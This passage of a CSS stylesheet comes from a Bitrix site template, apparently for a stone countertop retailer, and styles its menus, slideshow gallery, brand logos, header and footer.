@media screen and (max-width:400px){.gallery-single-wrap .gallery-single-desc{float:none;width:auto;}
.gallery-single-wrap .gallery-single img{float:none;width:auto;}
.page-nav{min-width:260px!important;}
.page-nav::before{width:260px!important;}
.page-nav::after{width:260px!important;}
.cont-cnt .quartz-i{margin:0 10px 45px;width:140px;}
}
*/




/**Top menu**/

#horizontal-multilevel-menu a
{
	display:block;
	/*padding:0.3em 0.8em;*/
	text-decoration:none;
	text-align:center;
}

/*Sub-menu box*/
#horizontal-multilevel-menu li ul
{
	position:absolute;
	top:-999em;
	z-index:500;
	height:auto;
	width:200px;
	background:rgba(255,255,255,0.8);
	box-shadow: 0 0 15px #f1f1f2;
	border-radius:5px;
	padding:10px;
	font-weight:bold;
}

/*Sub-menu item box*/
#horizontal-multilevel-menu li li
{
	width:100%;
	border-bottom:1px solid #DEDEDE;
	padding:0;
}

/*Item link*/
#horizontal-multilevel-menu li ul a{
	text-align:left;
	color:#3e4f5e;
	font-size: 14px;
	transition: all 0.4s;
}
#horizontal-multilevel-menu li ul a:hover{
	color:#3e4f5e;
	text-decoration:none;
	border-bottom:1px solid #3e4f5e;
}

#horizontal-multilevel-menu li ul ul
{
	margin:-27px 0 0 132px;
	/*margin:-1.93em 0 0 11.6em;*/
}
#horizontal-multilevel-menu li:hover{
	-webkit-transition:-webkit-transform 3.075s linear;

}
#horizontal-multilevel-menu li:hover ul ul,
#horizontal-multilevel-menu li.jshover ul ul,
#horizontal-multilevel-menu li:hover ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul ul
{
	top:-999em;
}

#horizontal-multilevel-menu li:hover ul,
#horizontal-multilevel-menu li.jshover ul,
#horizontal-multilevel-menu li li:hover ul,
#horizontal-multilevel-menu li li.jshover ul,
#horizontal-multilevel-menu li li li:hover ul,
#horizontal-multilevel-menu li li li.jshover ul,
#horizontal-multilevel-menu li li li li:hover ul,
#horizontal-multilevel-menu li li li li.jshover ul,
#horizontal-multilevel-menu li li li li li:hover ul,
#horizontal-multilevel-menu li li li li li.jshover ul
{
	z-index:1000;
	top:auto;

}

div.menu-clear-left
{
	clear:left;
}


nav.top-menu{
	width:1160px;
	margin:0 auto;
	position:relative;
	padding:0;
	float:none;
	font-family:"SegoeUIRegular";
    z-index: 20;
}
#horizontal-multilevel-menu{
	position:relative;
	background:#2eaa38;
	box-shadow:0px 0px 7px #2eaa38;
	padding:0;text-align:center;
	margin:0;
}
#horizontal-multilevel-menu li{
	display:inline-block;
	vertical-align:top;
	font-size:18px;
	color:#fff;
	text-transform:uppercase;
	padding:7px 28px 20px;
	transform:initial;
	background:none;
	line-height:140%;
	box-shadow:none;
	border:none !important;
	margin:0 !important;
	font-family:"SegoeUIRegular";
}
#horizontal-multilevel-menu li a{
	text-decoration:none;
	font-size:18px;
	color:#fff;
	transform:initial;
	font-family:"SegoeUIRegular";
	border-bottom:1px solid rgba(0,0,0,0);
	transition:all 0.2s;
}
#horizontal-multilevel-menu li a:hover{
	border-bottom:1px solid #fff;
	text-decoration:none;
}
#horizontal-multilevel-menu li.active a{
	border-bottom:1px solid #fff;
	text-decoration:none;
}
nav.top-menu:after{display:none;}
nav.top-menu:before{display:none;}
nav.top-menu ul:after{display:none;}
nav.top-menu ul:before{display:none;}
/* End */


/* Start:/bitrix/templates/DC_theme/css/galleriffic-2.css?16795208142312*/
.image-wrapper.previous{
	display: none;
	position: absolute;
}
.image-caption.previous{
	display: none;
	position: absolute;
}
div.slideshow-container {
	position: relative;
	clear: both;
}
div.loader {
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/bitrix/templates/DC_theme/css/loader.gif');
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
}
div.slideshow {

}
div.slideshow span.image-wrapper {
	width: 100%;
	display: block;max-height: 400px;
}
div.slideshow a.advance-link {
	display: block;
	width: 100%;
	text-align: center;max-height: 400px;
}
div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
div.slideshow img {
	max-height:400px;
	max-width: 564px;
	display: block;
	margin: 0 auto;
}
div.download {
	float: right;
}
div.caption-container {
	position: relative;
	clear: left;
	height: auto;
}
span.image-caption {
	display: block;
	width: 100%;
}
div.caption {
	padding: 12px;
}
div.image-title {
	font-weight: bold;
	font-size: 1.4em;
}
div.image-desc {
	line-height: 1.3em;
	padding-top: 12px;
}
div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 2px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	/* border: 1px solid #ccc; */
}
ul.thumbs li.selected a.thumb {
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 12px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

/* End */


/* Start:/bitrix/templates/DC_theme/components/bitrix/breadcrumb/dc/style.min.css?1679520813467*/
.bx-breadcrumb{margin:10px 0}.bx-breadcrumb i{color:#b5bdc2;line-height:13px;font-size:12px;vertical-align:middle;margin-right:5px}.bx-breadcrumb .bx-breadcrumb-item{float:left;margin-bottom:10px;white-space:nowrap;line-height:13px;vertical-align:middle;margin-right:10px}.bx-breadcrumb .bx-breadcrumb-item span{font-family:"Open Sans",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px;white-space:normal}.bx-breadcrumb .bx-breadcrumb-item a{border-bottom:0}
/* End */


/* Start:/bitrix/components/abudagov/socnetlink/templates/.default/style.min.css?16795207952464*/
.ab-sidebar .ab-sidebar__link,.ab-sidebar .ab-sidebar__link:active,.ab-sidebar .ab-sidebar__link:focus,.ab-sidebar .ab-sidebar__link:hover,.ab-sidebar .ab-sidebar__link:visited{display:block;border:none;outline:0;background:0 0;max-width:none;max-height:none;min-width:0;min-height:0;opacity:1;padding:0;margin:0;text-decoration:none}.ab-sidebar .ab-sidebar__link{display:block;background-repeat:no-repeat;width:46px;min-height:46px;position:relative;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;left:0}.ab-sidebar__ico{display:block;width:46px;height:46px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ab-sidebar__ico-shadow{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-ms-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);-o-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 4px -3px rgba(0,0,0,.3)}.ab-sidebar.ab-position-left{left:0}.ab-sidebar.ab-position-right{right:0}.ab-sidebar.ab-position-indiv .ab-sidebar__link{top:0}.ab-sidebar.ab-animation-rotate .ab-sidebar__link:hover .ab-sidebar__ico{-moz-transform:srotateY(180deg);-webkit-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ab-sidebar.ab-position-left.ab-animation-shift .ab-sidebar__link:hover{left:10px}.ab-sidebar.ab-position-right.ab-animation-shift .ab-sidebar__link:hover{left:-10px}.ab-sidebar.ab-position-indiv.ab-animation-shift .ab-sidebar__link:hover{top:-5px}.ab-sidebar__ico,.ab-sidebar__ico-color{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/color/icons.png)}.ab-sidebar__ico-dark{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/dark/icons.png)}.ab-sidebar__ico-light{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/light/icons.png)}#snl{display:inline-block}#snl .ab-position-indiv{position:relative!important}#snl .ab-position-indiv .ab-sidebar__link{display:inline-block!important;margin-right:5px!important}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.ab-sidebar__ico,.ab-sidebar__ico-color{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/color/icons@2x.png);background-size:230px 368px}.ab-sidebar__ico-dark{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/dark/icons@2x.png);background-size:230px 368px}.ab-sidebar__ico-light{background-image:url(/bitrix/components/abudagov/socnetlink/templates/.default/themes/light/icons@2x.png);background-size:230px 368px}}@media screen and (max-width:767px){.ab-hidden-xs-Y{display:none}}
/* End */


/* Start:/bitrix/templates/DC_theme/styles.css?16795208141590*/
.wrap-f{
	width:100%;
	font-family: "SegoeUIRegular";
}
.wrap-f hr{
    height: 1px;
    border: 1px solid #f1f1f2;
    background: #f1f1f2;
    left: 0;
    width: 1160px;
    margin-bottom:10px;
}
.label{
	width:1160px;
	display: table;
    border-collapse: separate;
	border-spacing: 0px;
    margin: 0px auto;
	text-align:left;
	color:#3e4f5e;
}
.label tr{
    display: table-row;
}
.label td{
	width:300px;
	text-indent:20px;
	border-right:1px solid #d7d7d7;
	box-shadow: 0 0 15px #f1f1f2;
	padding-top: 10px;
}
.label td a{
	color:#3e4f5e;
	text-decoration: none;
    border: none;
}
.label ul a:hover{
	color:#66a844;
}
.label td:first-child{
	text-indent:40px;
	width: 250px;
}
.label td:last-child{
	border-right:none;
	width:400px;
}
.label p{
	margin:0px;
	font-size: 14px;
	padding-bottom:20px;
}
.label p a{
	line-height:120%;
	color:#66a844;
	font-size:24px;
	font-family: "SegoeUISemiBold";
}
.label p a:hover{
	color:#3e4f5e;
}
.label ul{
	padding:0;
	margin-left:0;
	margin:0;
}
.label li{
	list-style: none;
	line-height:25px;
	font-size: 14px;
}
.ccsem{
	font-style:italic;
}
.cssstrong{
	font-weight:bold;
}
.buttonssilka{
	line-height:20px;
	font-size:15px;
}
.buttonraschet{
	display:block;
	position:fixed;
	top:190px;
	right:0;
	width:150px;
	height:60px;
	background-color:#f2531b;
	border-radius: 5px 0px 0px 5px;
	padding:8px 0 0 7px;
	box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.5);
	transition: all 0.2s;
       z-index:10000000;
}
.buttonssilka:hover div{
	box-shadow: 0px 0px 10px 2px #423F3F;
}
.buttonraschet span{
	color:#FFFFFF;
	text-decoration: none;
}
/* End */


/* Start:/bitrix/templates/DC_theme/template_styles.css?167952081447587*/
@font-face{font-family:"SegoeUIRegular";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUIBold";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUIItalic";src:url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUIItalic/SegoeUIItalic.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUILight";src:url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");font-style:normal;font-weight:normal;}
@font-face{font-family:"SegoeUISemiBold";src:url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.eot");src:url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
url("/bitrix/templates/DC_theme/fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");font-style:normal;font-weight:normal;}
body{font-family:'SegoeUISemiBold';min-width:1280px;min-height:768px;margin:0 auto;position:relative;}
header{width:100%;min-height:120px;margin:0 auto;position:relative;}
header:after{display:block;width:65%;content:'';height:259px;background:url("/bitrix/templates/DC_theme/images/nav-bg.png") repeat-x;position:absolute;top:0;right:0;clear:both;z-index:-1;}
.head-wrap{width:1160px;height:auto;min-height:120px;margin:0 auto;position:relative;}
.head-wrap:before{display:block;content:'';width:100%;height:259px;background:url("/bitrix/templates/DC_theme/images/top-shadow.png") no-repeat;position:absolute;top:0;left:190px;z-index:-1;}
.head-wrap:after{display:block;content:'';clear:both;}
.main-wrap{width:1160px;height:auto;min-height:100px;margin:0 auto;position:relative;}
.main-wrap:after{display:block;content:'';clear:both;}
.left-side,
.right-side{width:190px;height:auto;float:left;margin-bottom:100px;}
.main-content{width:970px;height:auto;float:left;margin-bottom:30px;}
footer{width:100%;height:45px;position:relative;}
.logo{width:192px;height:83px;float:left;margin-top:15px;}
nav{width:600px;height:48px;position:relative;float:left;margin:17px 0 0 33px;z-index:2;}
nav:before{display:block;content:'';position:absolute;width:30px;height:58px;background:url("/bitrix/templates/DC_theme/images/header-line.png") no-repeat;top:0;left:-18px;z-index:-1;}
nav:after{display:block;content:'';position:absolute;width:590px;height:48px;background:#314F5F;top:0;right:0;z-index:-1;}
nav > ul{display:block;padding:0;margin:0 0 0 8px;}
nav ul > li{display:inline-block;list-style-type:none;height:34px;background:#2eaa38;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);text-align:center;line-height:34px;padding:0 18px;-webkit-box-shadow:inset 0 0 1px rgba(231,231,232,.75);-moz-box-shadow:inset 0 0 1px rgba(231,231,232,.75);box-shadow:inset 0 0 1px rgba(231,231,232,.75);margin:0;}
nav li > a{color:#fff;text-decoration:none;display:block;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);font-family:"SegoeUISemiBold";font-size:14px;}
nav li > a:hover{text-decoration:underline;}
nav ul > li:not(:last-child){border-right:1.5px solid #fff;margin-right:-4px;}
nav ~ a{display:block;height:34px;line-height:35px;float:left;padding-left:35px;color:#fff;text-decoration:none;background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 0px 5px;font-family:"SegoeUISemiBold";font-size:14px;position:relative;}
nav + a{margin:17px 9px 0 0;}
nav + a + a{margin:17px 0 0 0;}
nav + a:after{display:block;content:'';position:absolute;width:392px;height:3px;background:url("/bitrix/templates/DC_theme/images/phone-shadow.png") no-repeat;top:35px;left:-50px;z-index:10;}
a{color:#66a844;}
h1 {color:#000000;font-family:"SegoeUISemiBold";font-size:16px;font-weight:normal;text-transform:uppercase;}
.podh1{color:#66a844;font-family:"SegoeUISemiBold";font-size:16px;font-weight:normal;text-transform:uppercase;display:none;}
h2{color:#414e5e;font-family:"SegoeUISemiBold";font-size:14px;font-weight:normal;text-transform:uppercase;margin:0;padding:0;}
h3{color:#414e5e;font-family:"SegoeUISemiBold";font-size:12px;font-weight:normal;text-transform:uppercase;}
h4{color:#66a844;font-family:"SegoeUISemiBold";font-size:18px;font-weight:normal;text-transform:uppercase;}
h1{text-align:center;}
.blockarticles > h2{color:#f2531b;}
.blockarticles > h2 > a{color:#f2531b;}
.blockarticles li{padding:7px 0;margin-left:15px;}
.blockarticles li:first-child{padding-top:14px;}
.blockarticles li:last-child{padding-bottom:14px;}
.blockarticles{}
.blockarticles p{color:#000;}
.blockarticles li{color:#000;text-align:justify;}
.page-title a{color:#3f505e;text-decoration:none;}
.page-title a:hover{text-decoration:underline;}
.page-title{color:#3f505e;font-family:"SegoeUISemiBold";font-size:14px;font-weight:normal;text-transform:uppercase;padding-left:35px;width:465px;height:35px;line-height:35px;float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.page-title:after{display:block;content:'';position:absolute;width:482px;height:8px;background:url("/bitrix/templates/DC_theme/images/page-title-shadow.png") no-repeat;top:35px;left:5px;}
.visual,
.calc{float:left;height:34px;line-height:34px;background:#31505E;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);margin:1px 0 0 0;border-right:1px solid #fff;}
.visual > a{background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 8px -32px;}
.calc > a{background:url("/bitrix/templates/DC_theme/images/icons2.png") no-repeat 8px -75px;}
.visual > a,
.calc > a{font-size:14px;display:block;font-family:"SegoeUISemiBold";color:#fff;text-decoration:none;line-height:34px;padding:0 15px 0 40px;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);}
.callback{color:#404f5e;font-family:"SegoeUISemiBold";font-size:14px;cursor:pointer;height:35px;line-height:35px;width:136px;position:relative;float:left;margin-left:70px;text-align:center;}
.callback:after{display:block;content:'';position:absolute;width:136px;height:14px;top:35px;left:0;background:url("/bitrix/templates/DC_theme/images/callback-shadow.png") no-repeat;}
.left-side > .menu-head{height:31px;width:176px;text-align:center;line-height:31px;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);background:#2eaa38;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.37);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.37);box-shadow:1px 1px 3px rgba(0,0,0,.37);position:relative;z-index:10;margin:0 0 8px 7px;}
.menu-head > span{text-transform:uppercase;color:#fff;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);display:block;font-size:12px;z-index:100;}
#production > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 8px 6px;}
#service > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 8px -20px;}
#recomendation > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 0px -48px;}
#stone > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 10px -78px;}
#stone2 > span{background:url("/bitrix/templates/DC_theme/images/side-icons.png") no-repeat 10px -78px;}
.first:after{display:block;content:'';width:197px;height:41px;position:absolute;bottom:-9px;left:-3px;z-index:-1;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);background:url("/bitrix/templates/DC_theme/images/menu-head-shadow.png") no-repeat;}
.others-item:after{display:block;content:'';width:197px;height:9px;position:absolute;bottom:-11px;left:5px;z-index:-1;-webkit-transform:skew(25deg);-moz-transform:skew(25deg);-o-transform:skew(25deg);-ms-transform:skew(25deg);background:url("/bitrix/templates/DC_theme/images/side-menu-shadow2.png") no-repeat;}
.side-menu{padding:0;margin:0 0 5px 0;}
.side-menu > li{display:block;width:190px;height:30px;list-style-type:none;position:relative;line-height:30px;box-sizing:border-box;}
.left-side > .side-menu > li:not(:last-child):after{display:block;content:'';width:190px;height:5px;position:absolute;bottom:-5px;right:0;background:url("/bitrix/templates/DC_theme/images/side-menu-shadow.png") no-repeat;z-index:100;}
.side-menu > li:hover{background:#e2e2e2;}
.side-menu > li:active{background:#3e4f5f;}
.side-menu > li:active a{color:#fff;}
.side-menu li > a.selected{background:#3e4f5f;color:#fff;}
.side-menu li > a{text-decoration:none;display:block;width:190px;height:30px;color:#3f4f5e;font-size:14px;font-family:"SegoeUISemiBold";padding-left:5px;}
.right-side > .menu-head{height:31px;width:176px;-webkit-transform:skew(-25deg);-moz-transform:skew(-25deg);-o-transform:skew(-25deg);-ms-transform:skew(-25deg);background:#2eaa38;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.37);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.37);box-shadow:1px 1px 3px rgba(0,0,0,.37);position:relative;z-index:10;margin:0 0 8px 7px;box-sizing:border-box;line-height:16px;}
.right-side > .menu-head > span{padding-left:45px;}
.right-side > .side-menu > li:not(:last-child):after{display:block;content:'';width:190px;height:5px;position:absolute;bottom:-5px;right:0;background:url("/bitrix/templates/DC_theme/images/right-side-menu.png") no-repeat;z-index:100;}
.recommendations{width:100%;height:146px;margin:30px auto 20px auto;position:relative;}
.recommendations img{display:block;margin:0 auto;}
.recommend-left,
.recommend-right{width:15px;height:24px;position:absolute;top:65px;cursor:pointer;z-index:100;}
.recommend-left{left:10px;background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat 0px 0px;}
.recommend-right{right:10px;background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat -17px 0px;}
.recommend-left:hover{background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat 0px -26px;}
.recommend-right:hover{background:url("/bitrix/templates/DC_theme/images/side-arrows.png") no-repeat -17px -26px;}
.all-recommendations{width:100%;height:30px;text-align:center;position:relative;margin-bottom:10px;}
.all-recommendations:after,
.call-the-master > a:after{display:block;content:'';position:absolute;bottom:-17px;left:0;background:url("/bitrix/templates/DC_theme/images/recommend-shadow.png") no-repeat;width:190px;height:19px;}
.all-recommendations > a{text-decoration:none;font-size:14px;color:#3f4f5e;font-family:"SegoeUISemiBold";display:block;text-align:center;cursor:pointer;}
.call-the-master > a{display:block;text-align:center;height:30px;line-height:25px;font-size:14px;color:#3e4f5f;font-family:"SegoeUISemiBold";text-decoration:none;position:relative;margin-top:-8px;}
.call-the-master > a:active{background:#e2e2e2;}
.brends > a{display:block;width:100%;height:43px;margin:10px auto;text-align:center;}
.brends > a:nth-child(1){background:url("/bitrix/templates/DC_theme/images/samsung.png") no-repeat 0px 0px;margin:30px auto 20px auto;width:117px;}
.brends > a:nth-child(1):hover, .brends > a:nth-child(1).select_url{background:url("/bitrix/templates/DC_theme/images/samsung.png") no-repeat 1px -45px;}
.brends > a:nth-child(2){width:118px;background:url("/bitrix/templates/DC_theme/images/plaza.png") no-repeat 0px 0px;}
.brends > a:nth-child(2):hover, .brends > a:nth-child(2).select_url{background:url("/bitrix/templates/DC_theme/images/plaza.png") no-repeat 0px -45px;}
.brends > a:nth-child(3){width:131px;background:url("/bitrix/templates/DC_theme/images/silestone.png") no-repeat 0px 0px;}
.brends > a:nth-child(3):hover, .brends > a:nth-child(3).select_url{width:131px;background:url("/bitrix/templates/DC_theme/images/silestone.png") no-repeat 0px -48px;}
.brends > a:nth-child(4){width:141px;background:url("/bitrix/templates/DC_theme/images/caesarstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(4):hover, .brends > a:nth-child(4).select_url{background:url("/bitrix/templates/DC_theme/images/caesarstone.png") no-repeat 1px -40px;}
.brends > a:nth-child(5){width:132px;background:url("/bitrix/templates/DC_theme/images/vicostone.png") no-repeat 0px 0px;}
.brends > a:nth-child(5):hover, .brends > a:nth-child(5).select_url{background:url("/bitrix/templates/DC_theme/images/vicostone.png") no-repeat 0px -56px;}
.brends > a:nth-child(6){width:124px;background:url("/bitrix/templates/DC_theme/images/hanstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(6):hover, .brends > a:nth-child(6).select_url{background:url("/bitrix/templates/DC_theme/images/hanstone.png") no-repeat 0px -56px;}
.brends > a:nth-child(7){width:137px;background:url("/bitrix/templates/DC_theme/images/quartzforms.png") no-repeat 0px 5px;}
.brends > a:nth-child(7):hover, .brends > a:nth-child(7).select_url{background:url("/bitrix/templates/DC_theme/images/quartzforms.png") no-repeat 0px -33px;}
.brends > a:nth-child(8){width:141px;background:url("/bitrix/templates/DC_theme/images/camria.png") no-repeat 0px 0px;}
.brends > a:nth-child(8):hover, .brends > a:nth-child(8).select_url{background:url("/bitrix/templates/DC_theme/images/camria.png") no-repeat 0px -59px;}
.brends > a:nth-child(9){width:133px;background:url("/bitrix/templates/DC_theme/images/technistone.png") no-repeat 0px 0px;}
.brends > a:nth-child(9):hover, .brends > a:nth-child(9).select_url{background:url("/bitrix/templates/DC_theme/images/technistone.png") no-repeat 0px -50px;}
.brends > a:nth-child(10){width:140px;height:29px;background:url("/bitrix/templates/DC_theme/images/stillstone.png") no-repeat 0px -34px;}
.brends > a:nth-child(10):hover, .brends > a:nth-child(10).select_url{background:url("/bitrix/templates/DC_theme/images/stillstone.png") no-repeat 0px 0px;}
.brends > a:nth-child(11){width:140px;height:24px;background:url("/bitrix/templates/DC_theme/images/scorino.png") no-repeat 0px 0px;}
.brends > a:nth-child(11):hover, .brends > a:nth-child(11).select_url{background:url("/bitrix/templates/DC_theme/images/scorino.png") no-repeat 0px -24px;}
.main-wrap:before{display:none;content:'';position:absolute;width:366px;height:607px;left:-349px;top:-285px;background:url("/bitrix/templates/DC_theme/images/side-shadow.png") no-repeat;}
.footer-wrap{width:1160px;margin:0 auto;height:34px;position:relative;background:url("/bitrix/templates/DC_theme/images/footer-bg.png") repeat-x;}
.footer-wrap:before{width:1575px;height:112px;display:block;content:'';position:absolute;background:url("/bitrix/templates/DC_theme/images/footer-shadow.png") no-repeat;right:-45px;bottom:-11px;z-index:-1;}
.footer-wrap:after{display:block;content:'';position:absolute;clear:both;width:20px;height:43px;right:-18px;top:-7px;background:url("/bitrix/templates/DC_theme/images/footer-line.png") no-repeat;}
footer:before{display:block;content:'';width:50%;height:34px;position:absolute;top:0;left:0;background:url("/bitrix/templates/DC_theme/images/footer-bg.png");}
footer:after{display:block;content:'';clear:both;}
.copyr{width:295px;height:100%;float:left;line-height:34px;color:#fff;font-size:12px;font-family:"SegoeUILight";padding-left:20px;box-sizing:border-box;}
.copyr > a{color:#fff;text-decoration:none;letter-spacing:0.5px;}
.footer-nav{width:570px;height:34px;float:left;background:#344E5F;position:relative;z-index:2;}
.footer-nav:after{width:600px;height:45px;display:block;content:'';position:absolute;top:0;left:-15px;background:url("/bitrix/templates/DC_theme/images/footer-nav-shadow.png") no-repeat 0px 5px;z-index:-1;}
.footer-nav > ul{padding:0;margin:0;text-align:center;}
.footer-nav > ul > li{display:inline-block;list-style-type:none;line-height:32px;padding:0 17px}
.footer-nav > ul > li > a{font-size:14px;color:#fff;font-family:"SegoeUISemiBold";text-decoration:none;}
.footer-nav > ul > li > a.selected{position:relative;}
.footer-nav > ul > li > a.selected:after{display:block;width:92px;height:3px;position:absolute;content:'';bottom:-4px;left:50%;margin-left:-46px;background:url("/bitrix/templates/DC_theme/images/galery-shadow.png") no-repeat;}
.footer-nav ~ a{display:block;height:34px;line-height:36px;float:left;padding-left:25px;color:#fff;text-decoration:none;background:url("/bitrix/templates/DC_theme/images/footer-icon.png") no-repeat 0px 9px;font-family:"SegoeUISemiBold";font-size:12px;margin:0 0 0 16px;position:relative;}
.mosaic-top{width:100%;height:221px;margin-bottom:35px;position:relative;}
.mosaic-top:after{display:block;content:'';position:absolute;width:791px;height:395px;background:url("/bitrix/templates/DC_theme/images/mosaic-bg.png") no-repeat 0px 0px;top:-7px;left:0;z-index:-1;}
.mosaic-top .mosaic-item{width:152px;height:121px;float:left;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);margin:0 7px 5px 0;overflow:hidden;}
.mosaic-top .preview{width:310px;height:247px;-webkit-transform:skew(-27.5deg);-moz-transform:skew(-27.5deg);-o-transform:skew(-27.5deg);-ms-transform:skew(-27.5deg);margin:0 49px 0 78px;float:left;}
.mosaic-top .mosaic-item:nth-child(4){margin-left:-65px;}
.mosaic-top .mosaic-item > a,
.mosaic-bottom .mosaic-item > a{display:block;width:100%;height:100%;position:relative;}
.mosaic-bottom{width:100%;height:135px;}
.mosaic-bottom > .mosaic-item{width:152px;height:121px;float:left;-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);margin:0 7px 2px 0;overflow:hidden;}
.mosaic-bottom > .mosaic-item:first-child{margin-left:45px;}
.mosaic-bottom > .mosaic-item:nth-child(2){margin-right:15px;}
.mosaic-top > .mosaic-item > a > .img{-webkit-transform:skew(27.5deg);-moz-transform:skew(27.5deg);-o-transform:skew(27.5deg);-ms-transform:skew(27.5deg);height:100%;width:140%;margin-left:-30px;}
